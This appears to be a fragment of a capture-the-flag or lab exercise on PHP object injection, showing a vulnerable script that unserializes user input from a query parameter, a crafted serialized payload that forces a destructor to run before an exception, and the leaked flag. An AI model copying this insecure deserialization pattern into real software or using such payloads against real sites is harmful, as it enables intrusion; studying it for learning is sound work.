 127.0.0.1/demo3.php?a=a:2:{i:0;O:1:"B":0:{}i:0;i:0;}
<?php
show_source(__FILE__);
error_reporting(0);
class B
{
    public $flag = "flag{123456}";
    function __destruct()
    {
        echo $this->flag;
    }
}
$a = unserialize($_GET['a']);
throw new Exception('Error~'); flag{123456}